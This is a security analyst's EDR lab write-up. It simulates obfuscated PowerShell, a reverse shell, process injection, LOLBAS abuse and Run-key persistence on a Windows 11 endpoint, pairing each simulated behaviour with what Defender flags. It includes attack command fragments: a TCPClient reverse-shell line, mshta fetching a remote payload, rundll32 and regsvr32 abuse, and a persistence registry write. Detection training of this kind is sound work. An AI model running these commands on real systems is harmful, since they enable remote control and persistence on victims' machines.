EDR/XDR THREAT DETECTION & RESPONSE LAB

By Mohammed Salek Uddin

Advanced Endpoint Detection & Response (EDR/XDR) Case Study — Microsoft Defender for Endpoint / LetsDefend EDR
Timeline: December 2025
Tools: Microsoft Defender for Endpoint • LetsDefend EDR • Sysinternals • PowerShell • Windows 11 • MITRE ATT&CK • Wazuh
Your Role: SOC Analyst / DFIR / Detection Engineer

Introduction
Modern SOCs rely heavily on Endpoint Detection & Response (EDR) tools to detect malicious behavior in real time—even when network and SIEM data is incomplete.
This project simulates:
- Process injection
- Persistence creation
- LOLBAS abuse
- Obfuscated PowerShell activity
- Privilege escalation attempts
- Reverse shell behavior
- Malicious scheduled task creation
Screenshots are referenced using TryHackMe and LetsDefend for authenticity.

Environment Setup



4

Windows 11 EDR Endpoint
Configured with:
- Microsoft Defender for Endpoint onboarded
- Sysmon (SwiftOnSecurity configuration)
- PowerShell logging (4104 enabled)
- ASR rules (optional)
- Command-line auditing enabled

TryHackMe + LetsDefend Used For:
- Telemetry examples
- Example alerts
- Process trees
- Threat investigation views

3. Simulated Malware Behaviors
Each behavior is benign, but mimics real-world malware families.

3.1 Obfuscated PowerShell Execution (Event ID 4104)
powershell.exe -enc SQBFAFgAIA....



What Defender Detects:
- Suspicious PowerShell
- Obfuscation
- ScriptBlock logging entries

Reverse Shell Simulation
$client = New-Object System.Net.Sockets.TCPClient("10.0.0.5",4444)



Detection:
- Outbound TCP to non-standard port
- PowerShell spawning network connection

Process Injection (Sysmon Event ID 8)
Simulated with benign PowerShell:
$proc = Get-Process notepad



Detection Logic:
- CreateRemoteThread into notepad.exe
- Defender tags as “Suspicious process injection.”

3.4 LOLBAS Execution (mshta, rundll32, regsvr32)
Commands used:
mshta.exe http://test.example/payload
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication "
regsvr32.exe /u /n /s scrobj.dll



4
Why EDR Flags This:
Real malware often uses these binaries to bypass security tools.

Persistence via Registry Run Key (Event ID 13)
New-ItemProperty HKCU:\Software\Microsoft\Windows\CurrentVersion\Run -Name Updater -Value "C:\Tools\fake.exe"




EDR Alert Triage – Defender for Endpoint + LetsDefend
Below is the simulated incident as seen in a real EDR console.
